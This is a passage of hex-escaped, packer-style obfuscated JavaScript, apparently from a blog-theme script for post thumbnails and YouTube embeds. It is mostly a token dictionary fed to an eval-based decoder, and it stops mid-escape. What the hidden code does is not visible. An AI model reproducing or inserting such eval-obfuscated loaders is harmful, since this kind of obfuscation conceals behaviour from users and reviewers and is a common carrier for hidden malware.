5\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x27\x2E\x6A\x4C\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x31\x32\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x37\x33\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x61\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x36\x34\x7C\x78\x36\x65\x7C\x78\x37\x31\x7C\x78\x36\x39\x7C\x78\x33\x39\x7C\x78\x37\x39\x7C\x78\x33\x36\x7C\x78\x37\x37\x7C\x76\x61\x72\x7C\x78\x33\x38\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x36\x38\x7C\x78\x34\x31\x7C\x78\x34\x64\x7C\x78\x33\x37\x7C\x78\x34\x63\x7C\x78\x35\x37\x7C\x78\x36\x64\x7C\x78\x37\x35\x7C\x78\x34\x37\x7C\x78\x36\x66\x7C\x5F\x30\x78\x32\x32\x65\x65\x30\x35\x7C\x78\x35\x34\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x62\x7C\x78\x32\x64\x7C\x78\x35\x33\x7C\x78\x35\x61\x7C\x74\x68\x69\x73\x7C\x78\x34\x39\x7C\x65\x6C\x73\x65\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x30\x7C\x5F\x30\x78\x66\x62\x37\x31\x65\x34\x7C\x30\x78\x30\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x65\x39\x61\x65\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x63\x62\x7C\x5F\x30\x78\x33\x64\x38\x65\x32\x36\x7C\x78\x32\x66\x7C\x78\x32\x30\x7C\x78\x34\x61\x7C\x78\x34\x35\x7C\x5F\x30\x78\x38\x39\x63\x62\x38\x39\x7C\x5F\x30\x78\x35\x64\x62\x36\x66\x31\x7C\x5F\x30\x78\x35\x61\x38\x37\x35\x39\x7C\x78\x36\x62\x7C\x78\x34\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x5F\x30\x78\x34\x38\x32\x62\x34\x63\x7C\x78\x32\x32\x7C\x5F\x30\x78\x31\x66\x39\x33\x30\x32\x7C\x78\x33\x63\x7C\x78\x35\x66\x7C\x5F\x30\x78\x35\x30\x35\x39\x61\x30\x7C\x5F\x30\x78\x33\x33\x38\x66\x36\x31\x7C\x5F\x30\x78\x32\x63\x66\x36\x30\x30\x7C\x5F\x30\x78\x34\x63\x62\x30\x37\x34\x7C\x78\x33\x64\x7C\x30\x78\x31\x7C\x5F\x30\x78\x33\x38\x61\x39\x39\x32\x7C\x5F\x30\x78\x31\x61\x66\x37\x64\x35\x7C\x78\x35\x32\x7C\x5F\x30\x78\x32\x39\x66\x65\x7C\x5F\x30\x78\x33\x35\x64\x34\x34\x62\x7C\x5F\x30\x78\x33\x61\x38\x66\x33\x63\x7C\x5F\x30\x78\x34\x35\x32\x34\x35\x32\x7C\x5F\x30\x78\x31\x61\x63\x36\x62\x61\x7C\x78\x35\x31\x7C\x78\x32\x62\x7C\x5F\x30\x78\x31\x39\x62\x64\x66\x37\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x61\x63\x39\x65\x39\x7C\x5F\x30\x78\x32\x33\x36\x31\x36\x63\x7C\x5F\x30\x78\x32\x30\x66\x65\x31\x32\x7C\x5F\x30\x78\x35\x35\x62\x38\x64\x62\x7C\x5F\x30\x78\x35\x34\x33\x37\x36\x31\x7C\x5F\x30\x78\x33\x39\x38\x66\x62\x32\x7C\x5F\x30\x78\x34\x39\x36\x35\x35\x34\x7C\x5F\x30\x78\x34\x61\x36\x37\x66\x37\x7C\x5F\x30\x78\x31\x33\x63\x35\x62\x62\x7C\x5F\x30\x78\x32\x66\x35\x37\x33\x39\x7C\x5F\x30\x78\x33\x36\x61\x33\x32\x37\x7C\x5F\x30\x78\x31\x37\x65\x33\x61\x38\x7C\x5F\x30\x78\x36\x36\x35\x65\x30\x64\x7C\x5F\x30\x78\x33\x61\x31\x35\x62\x63\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x37\x64\x7C\x5F\x30\x78\x34\x63\x38\x62\x39\x37\x7C\x5F\x30\x78\x34\x31\x31\x65\x30\x62\x7C\x5F\x30\x78\x33\x64\x37\x35\x32\x35\x7C\x5F\x30\x78\x31\x62\x35\x33\x36\x39\x7C\x5F\x30\x78\x35\x37\x39\x37\x64\x38\x7C\x5F\x30\x78\x34\x37\x34\x61\x66\x33\x7C\x5F\x30\x78\x33\x61\x35\x64\x36\x37\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x33\x62\x39\x34\x66\x63\x7C\x5F\x30\x78\x63\x33\x62\x61\x37\x65\x7C\x78\x33\x61\x7C\x5F\x30\x78\x31\x65\x34\x63\x66\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x61\x35\x34\x31\x35\x37\x7C\x5F\x30\x78\x33\x38\x64\x63\x66\x36\x7C\x5F\x30\x78\x32\x33\x64\x35\x39\x30\x7C\x5F\x30\x78\x31\x31\x37\x64\x35\x66\x7C\x5F\x30\x78\x34\x31\x39\x32\x38\x65\x7C\x5F\x30\x78\x35\x38\x31\x33\x65\x62\x7C\x5F\x30\x78\x34\x33\x37\x34\x66\x37\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x36\x63\x39\x63\x33\x7C\x5F\x30\x78\x32\x30\x35\x64\x39\x66\x7C\x5F\x30\x78\x31\x64\x36\x38\x31\x62\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x31\x65\x33\x34\x30\x32\x7C\x5F\x30\x78\x34\x30\x31\x38\x33\x61\x7C\x5F\x30\x78\x34\x64\x36\x35\x35\x65\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x64\x62\x31\x64\x63\x7C\x5F\x30\x78\x61\x34\x32\x32\x64\x33\x7C\x5F\x30\x78\x35\x66\x34\x65\x31\x64\x7C\x5F\x30\x78\x32\x61\x63\x39\x62\x64\x7C\x5F\x30\x78\x34\x61\x30\x39\x33\x38\x7C\x5F\x30\x78\x34\x30\x35\x31\x31\x66\x7C\x5F\x30\x78\x35\x37\x35\x39\x34\x63\x7C\x5F\x30\x78\x33\x30\x32\x39\x64\x34\x7C\x5F\x30\x78\x31\x35\x34\x64\x39\x30\x7C\x5F\x30\x78\x33\x34\x33\x61\x61\x38\x7C\x5F\x30\x78\x65\x33\x33\x31\x33\x37\x7C\x5F\x30\x78\x31\x34\x37\x39\x39\x37\x7C\x5F\x30\x78\x34\x37\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x64\x35\x65\x61\x63\x7C\x5F\x30\x78\x32\x36\x32\x31\x36\x66\x7C\x5F\x30\x78\x34\x34\x32\x65\x35\x34\x7C\x5F\x30\x78\x34\x36\x64\x35\x39\x65\x7C\x78\x33\x66\x7C\x78\x32\x34\x7C\x5F\x30\x78\x33\x64\x36\x32\x64\x39\x7C\x5F\x30\x78\x32\x31\x36\x37\x39\x37\x7C\x5F\x30\x78\x31\x36\x38\x33\x63\x32\x7C\x5F\x30\x78\x34\x38\x34\x33\x61\x33\x7C\x5F\x30\x78\x32\x32\x61\x35\x37\x63\x7C\x5F\x30\x78\x35\x36\x31\x63\x63\x35\x7C\x5F\x30\x78\x37\x32\x30\x30\x61\x39\x7C\x5F\x30\x78\x35\x64\x63\x66\x64\x34\x7C\x5F\x30\x78\x34\x32\x64\x37\x61\x34\x7C\x5F\x30\x78\x31\x39\x65\x64\x32\x38\x7C\x5F\x30\x78\x35\x38\x61\x65\x35\x35\x7C\x5F\x30\x78\x34\x39\x39\x63\x35\x62\x7C\x5F\x30\x78\x31\x37\x32\x62\x36\x61\x7C\x5F\x30\x78\x33\x39\x35\x38\x62\x37\x7C\x5F\x30\x78\x35\x31\x35\x32\x31\x31\x7C\x5F\x30\x78\x32\x64\x34\x33\x35\x66\x7C\x5F\x30\x78\x35\x31\x38\x66\x38\x62\x7C\x5F\x30\x78\x34\x61\x65\x33\x61\x64\x7C\x5F\x30\x78\x34\x65\x30\x37\x34\x30\x7C\x74\x79\x70\x65\x6F\x66\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x35\x62\x36\x34\x62\x7C\x5F\x30\x78\x34\x65\x30\x65\x63\x36\x7C\x5F\x30\x78\x35\x34\x39\x39\x39\x38\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x5F\x30\x78\x32\x36\x30\x33\x36\x34\x7C\x5F\x30\x78\x35\x64\x65\x34\x65\x61\x7C\x5F\x30\x78\x35\x65\x37\x39\x66\x31\x7C\x5F\x30\x78\x34\x31\x31\x66\x62\x62\x7C\x5F\x30\x78\x35\x33\x36\x32\x38\x37\x7C\x5F\x30\x78\x64\x66\x36\x39\x66\x35\x7C\x5F\x30\x78\x33\x34\x34\x65\x38\x30\x7C\x5F\x30\x78\x34\x30\x66\x33\x65\x34\x7C\x5F\x30\x78\x65\x66\x32\x32\x37\x30\x7C\x5F\x30\x78\x33\x62\x64\x62\x38\x38\x7C\x5F\x30\x78\x39\x36\x66\x63\x66\x38\x7C\x5F\x30\x78\x32\x36\x32\x61\x38\x65\x7C\x5F\x30\x78\x35\x66\x30\x39\x30\x66\x7C\x5F\x30\x78\x32\x62\x62\x63\x39\x30\x7C\x5F\x30\x78\x31\x35\x36\x38\x35\x39\x7C\x30\x78\x31\x65\x7C\x5F\x30\x78\x31\x64\x64\x39\x34\x64\x7C\x5F\x30\x78\x35\x61\x65\x37\x38\x39\x7C\x5F\x30\x78\x32\x65\x32\x30\x35\x32\x7C\x5F\x30\x78\x31\x66\x38\x61\x39\x62\x7C\x5F\x30\x78\x66\x35\x36\x66\x66\x33\x7C\x5F\x30\x78\x31\x39\x33\x35\x64\x34\x7C\x5F\x30\x78\x32\x31\x32\x39\x63\x39\x7C\x5F\x30\x78\x31\x38\x34\x34\x62\x62\x7C\x5F\x30\x78\x38\x37\x61\x62\x64\x31\x7C\x5F\x30\x78\x32\x32\x35\x33\x64\x64\x7C\x5F\x30\x78\x31\x65\x31\x61\x36\x39\x7C\x5F\x30\x78\x33\x33\x61\x33\x35\x61\x7C\x5F\x30\x78\x34\x31\x33\x30\x34\x65\x7C\x5F\x30\x78\x32\x34\x33\x36\x61\x64\x7C\x5F\x30\x78\x35\x37\x39\x32\x36\x37\x7C\x5F\x30\x78\x34\x66\x61\x38\x61\x32\x7C\x5F\x30\x78\x33\x65\x62\x31\x30\x34\x7C\x5F\x30\x78\x39\x64\x36\x33\x33\x30\x7C\x5F\x30\x78\x61\x30\x35\x63\x35\x63\x7C\x5F\x30\x78\x31\x62\x34\x30\x31\x64\x7C\x5F\x30\x78\x38\x35\x33\x31\x61\x30\x7C\x5F\x30\x78\x35\x37\x61\x31\x32\x34\x7C\x5F\x30\x78\x35\x31\x62\x34\x7C\x5F\x30\x78\x31\x35\x32\x33\x31\x30\x7C\x5F\x30\x78\x33\x33\x61\x31\x66\x64\x7C\x5F\x30\x78\x32\x30\x33\x61\x66\x64\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x36\x33\x38\x36\x30\x7C\x5F\x30\x78\x34\x33\x36\x32\x30\x62\x7C\x78\x32\x35\x7C\x5F\x30\x78\x32\x39\x66\x65\x63\x30\x7C\x5F\x30\x78\x34\x62\x31\x31\x37\x30\x7C\x78\x37\x62\x7C\x5F\x30\x78\x33\x64\x33\x38\x65\x31\x7C\x5F\x30\x78\x34\x37\x65\x61\x66\x61\x7C\x5F\x30\x78\x34\x61\x35\x38\x66\x31\x7C\x5F\x30\x78\x33\x31\x62\x38\x36\x66\x7C\x5F\x30\x78\x32\x66\x30\x61\x65\x38\x7C\x5F\x30\x78\x34\x31\x61\x65\x32\x37\x7C\x5F\x30\x78\x34\x34\x33\x65\x61\x66\x7C\x5F\x30\x78\x34\x34\x33\x33\x65\x66\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x33\x33\x32\x64\x38\x7C\x5F\x30\x78\x33\x65\x37\x39\x38\x35\x7C\x5F\x30\x78\x32\x36\x35\x64\x30\x39\x7C\x5F\x30\x78\x35\x34\x66\x63\x64\x36\x7C\x5F\x30\x78\x33\x35\x61\x32\x61\x65\x7C\x5F\x30\x78\x32\x36\x31\x61\x66\x35\x7C\x5F\x30\x78\x62\x62\x63\x38\x34\x61\x7C\x5F\x30\x78\x35\x36\x33\x35\x33\x33\x7C\x5F\x30\x78\x35\x38\x35\x63\x66\x66\x7C\x5F\x30\x78\x34\x64\x65\x30\x64\x63\x7C\x78\x32\x63\x7C\x5F\x30\x78\x36\x34\x36\x38\x33\x66\x7C\x5F\x30\x78\x31\x38\x34\x38\x37\x38\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x32\x32\x32\x37\x65\x62\x7C\x5F\x30\x78\x35\x66\x30\x34\x66\x30\x7C\x5F\x30\x78\x32\x33\x32\x63\x30\x39\x7C\x5F\x30\x78\x33\x31\x39\x36\x31\x38\x7C\x5F\x30\x78\x35\x35\x34\x37\x64\x36\x7C\x5F\x30\x78\x33\x32\x36\x63\x34\x37\x7C\x5F\x30\x78\x63\x31\x61\x38\x66\x63\x7C\x5F\x30\x78\x38\x35\x39\x31\x37\x34\x7C\x5F\x30\x78\x31\x37\x33\x36\x30\x61\x7C\x5F\x30\x78\x33\x64\x37\x38\x35\x61\x7C\x5F\x30\x78\x35\x62\x37\x39\x38\x64\x7C\x5F\x30\x78\x33\x63\x33\x39\x31\x65\x7C\x5F\x30\x78\x32\x66\x62\x66\x62\x61\x7C\x5F\x30\x78\x35\x65\x33\x35\x65\x33\x7C\x5F\x30\x78\x35\x39\x31\x65\x65\x30\x7C\x5F\x30\x78\x31\x61\x35\x35\x63\x38\x7C\x5F\x30\x78\x33\x35\x62\x39\x66\x33\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x63\x31\x64\x33\x33\x7C\x5F\x30\x78\x33\x66\x64\x38\x31\x34\x7C\x5F\x30\x78\x34\x63\x39\x63\x38\x35\x7C\x5F\x30\x78\x33\x32\x63\x32\x62\x63\x7C\x5F\x30\x78\x33\x61\x37\x31\x35\x61\x7C\x5F\x30\x78\x35\x35\x39\x33\x61\x32\x7C\x5F\x30\x78\x35\x36\x38\x62\x39\x31\x7C\x5F\x30\x78\x34\x62\x34\x64\x62\x61\x7C\x5F\x30\x78\x31\x39\x65\x30\x65\x62\x7C\x5F\x30\x78\x31\x31\x38\x65\x63\x65\x7C\x5F\x30\x78\x31\x30\x65\x61\x37\x31\x7C\x5F\x30\x78\x33\x35\x31\x32\x64\x30\x7C\x5F\x30\x78\x31\x39\x66\x38\x33\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x34\x63\x32\x65\x32\x35\x7C\x5F\x30\x78\x31\x36\x61\x32\x61\x62\x7C\x5F\x30\x78\x33\x39\x34\x64\x39\x35\x7C\x5F\x30\x78\x32\x66\x66\x66\x62\x64\x7C\x5F\x30\x78\x35\x61\x62\x31\x65\x31\x7C\x5F\x30\x78\x32\x31\x64\x63\x37\x66\x7C\x30\x78\x32\x7C\x5F\x30\x78\x33\x36\x31\x64\x32\x35\x7C\x5F\x30\x78\x35\x64\x65\x39\x62\x65\x7C\x5F\x30\x78\x35\x31\x62\x34\x64\x39\x7C\x5F\x30\x78\x32\x64\x35\x39\x62\x33\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x35\x64\x7C\x5F\x30\x78\x32\x63\x31\x37\x63\x39\x7C\x5F\x30\x78\x31\x64\x33\x33\x38\x31\x7C\x5F\x30\x78\x32\x66\x65\x34\x31\x38\x7C\x5F\x30\x78\x32\x30\x36\x37\x38\x38\x7C\x5F\x30\x78\x34\x65\x31\x35\x62\x39\x7C\x5F\x30\x78\x32\x64\x36\x63\x61\x36\x7C\x5F\x30\x78\x35\x34\x35\x62\x33\x34\x7C\x5F\x30\x78\x35\x31\x64\x36\x35\x30\x7C\x5F\x30\x78\x62\x65\x31\x64\x37\x64\x7C\x5F\x30\x78\x33\x34\x31\x30\x37\x32\x7C\x5F\x30\x78\x32\x33\x64\x63\x61\x65\x7C\x5F\x30\x78\x33\x61\x64\x63\x36\x37\x7C\x78\x32\x31\x7C\x5F\x30\x78\x32\x38\x37\x37\x36\x65\x7C\x5F\x30\x78\x32\x35\x36\x39\x32\x35\x7C\x5F\x30\x78\x32\x33\x35\x66\x63\x34\x7C\x5F\x30\x78\x33\x66\x30\x64\x37\x36\x7C\x5F\x30\x78\x32\x30\x35\x63\x39\x65\x7C\x5F\x30\x78\x31\x38\x61\x66\x32\x39\x7C\x5F\x30\x78\x32\x63\x63\x38\x35\x62\x7C\x5F\x30\x78\x35\x31\x65\x62\x64\x30\x7C\x5F\x30\x78\x34\x34\x62\x36\x39\x33\x7C\x5F\x30\x78\x32\x64\x37\x38\x35\x31\x7C\x5F\x30\x78\x32\x39\x61\x66\x63\x31\x7C\x5F\x30\x78\x35\x36\x62\x37\x35\x61\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x37\x35\x30\x38\x31\x7C\x5F\x30\x78\x35\x34\x35\x31\x63\x33\x7C\x5F\x30\x78\x35\x62\x64\x66\x66\x31\x7C\x5F\x30\x78\x33\x64\x37\x36\x37\x30\x7C\x5F\x30\x78\x32\x38\x65\x61\x38\x66\x7C\x5F\x30\x78\x32\x39\x36\x65\x66\x64\x7C\x5F\x30\x78\x33\x64\x64\x36\x38\x33\x7C\x5F\x30\x78\x35\x35\x35\x62\x35\x34\x7C\x5F\x30\x78\x34\x62\x30\x66\x39\x39\x7C\x5F\x30\x78\x31\x39\x36\x61\x66\x64\x7C\x5F\x30\x78\x31\x66\x39\x36\x62\x65\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x34\x64\x39\x66\x30\x37\x7C\x5F\x30\x78\x31\x32\x33\x30\x34\x39\x7C\x30\x78\x33\x7C\x5F\x30\x78\x31\x31\x65\x37\x65\x35\x7C\x5F\x30\x78\x34\x65\x34\x35\x32\x36\x7C\x5F\x30\x78\x61\x35\x61\x39\x65\x32\x7C\x5F\x30\x78\x34\x39\x63\x37\x32\x33\x7C\x5F\x30\x78\x34\x31\x63\x64\x64\x64\x7C\x5F\x30\x78\x35\x32\x64\x64\x64\x63\x7C\x5F\x30\x78\x35\x62\x31\x36\x61\x39\x7C\x5F\x30\x78\x35\x37\x38\x34\x32\x64\x7C\x5F\x30\x78\x33\x33\x66\x32\x31\x61\x7C\x5F\x30\x78\x32\x62\x39\x62\x35\x7C\x5F\x30\x78\x33\x35\x36\x64\x63\x37\x7C\x5F\x30\x78\x31\x33\x66\x64\x36\x66\x7C\x5F\x30\x78\x35\x34\x35\x34\x39\x36\x7C\x5F\x30\x78\x37\x36\x31\x65\x33\x34\x7C\x5F\x30\x78\x32\x30\x33\x38\x66\x33\x7C\x5F\x30\x78\x34\x38\x65\x66\x61\x33\x7C\x5F\x30\x78\x35\x62\x30\x33\x36\x36\x7C\x5F\x30\x78\x32\x64\x33\x34\x34\x62\x7C\x5F\x30\x78\x33\x33\x33\x31\x64\x65\x7C\x5F\x30\x78\x33\x37\x35\x33\x34\x61\x7C\x5F\x30\x78\x61\x34\x34\x62\x62\x66\x7C\x30\x78\x61\x7C\x5F\x30\x78\x31\x65\x61\x39\x62\x35\x7C\x5F\x30\x78\x32\x61\x30\x31\x39\x63\x7C\x5F\x30\x78\x32\x30\x65\x30\x38\x34\x7C\x5F\x30\x78\x31\x63\x61\x34\x30\x38\x7C\x5F\x30\x78\x31\x38\x61\x65\x32\x61\x7C\x5F\x30\x78\x38\x39\x62\x31\x39\x7C\x5F\x30\x78\x36\x65\x33\x61\x65\x39\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x34\x34\x36\x37\x33\x32\x7C\x5F\x30\x78\x33\x34\x31\x62\x37\x37\x7C\x5F\x30\x78\x31\x66\x30\x30\x37\x32\x7C\x5F\x30\x78\x31\x64\x38\x65\x34\x34\x7C\x5F\x30\x78\x35\x61\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x65\x62\x35\x36\x30\x7C\x5F\x30\x78\x34\x66\x39\x37\x61\x32\x7C\x5F\x30\x78\x64\x32\x31\x61\x32\x65\x7C\x5F\x30\x78\x33\x64\x65\x64\x65\x37\x7C\x5F\x30\x78\x33\x66\x33\x61\x64\x38\x7C\x5F\x30\x78\x32\x63\x63\x33\x63\x36\x7C\x5F\x30\x78\x31\x66\x31\x61\x62\x32\x7C\x5F\x30\x78\x35\x62\x61\x36\x36\x61\x7C\x5F\x30\x78\x63\x36\x32\x30\x61\x62\x7C\x5F\x30\x78\x32\x62\x31\x65\x32\x33\x7C\x5F\x30\x78\x31\x30\x66\x32\x64\x30\x7C\x5F\x30\x78\x32\x35\x64\x63\x66\x37\x7C\x5F\x30\x78\x31\x33\x38\x35\x65\x36\x7C\x5F\x30\x78\x65\x63\x32\x61\x36\x39\x7C\x5F\x30\x78\x33\x64\x38\x61\x33\x30\x7C\x5F\x30\x78\x33\x64\x34\x30\x34\x61\x7C\x5F\x30\x78\x34\x35\x33\x38\x65\x63\x7C\x5F\x30\x78\x33\x66\x36\x39\x66\x31\x7C\x5F\x30\x78\x32\x32\x63\x63\x64\x37\x7C\x5F\x30\x78\x32\x62\x31\x33\x61\x37\x7C\x5F\x30\x78\x34\x37\x61\x37\x30\x33\x7C\x5F\x30\x78\x37\x63\x63\x66\x30\x65\x7C\x5F\x30\x78\x32\x30\x38\x39\x35\x33\x7C\x5F\x30\x78\x35\x35\x62\x35\x61\x33\x7C\x5F\x30\x78\x31\x34\x61\x32\x62\x37\x7C\x5F\x30\x78\x31\x66\x39\x37\x39\x62\x7C\x5F\x30\x78\x33\x35\x38\x32\x36\x31\x7C\x5F\x30\x78\x38\x38\x64\x36\x37\x63\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x35\x37\x34\x33\x36\x35\x7C\x30\x78\x31\x33\x66\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x30\x78\x36\x7C\x30\x78\x31\x30\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x62\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x5F\x30\x78\x33\x32\x31\x65\x32\x30\x7C\x5F\x30\x78\x34\x66\x63\x33\x64\x63\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x33\x30\x33\x64\x38\x65\x7C\x5F\x30\x78\x33\x62\x38\x30\x66\x64\x7C\x5F\x30\x78\x31\x64\x38\x35\x33\x36\x7C\x5F\x30\x78\x34\x66\x36\x37\x66\x62\x7C\x5F\x30\x78\x32\x34\x33\x34\x39\x62\x7C\x5F\x30\x78\x32\x66\x64\x38\x31\x63\x7C\x5F\x30\x78\x34\x36\x61\x61\x30\x65\x7C\x5F\x30\x78\x35\x61\x64\x39\x65\x39\x7C\x73\x65\x74\x49\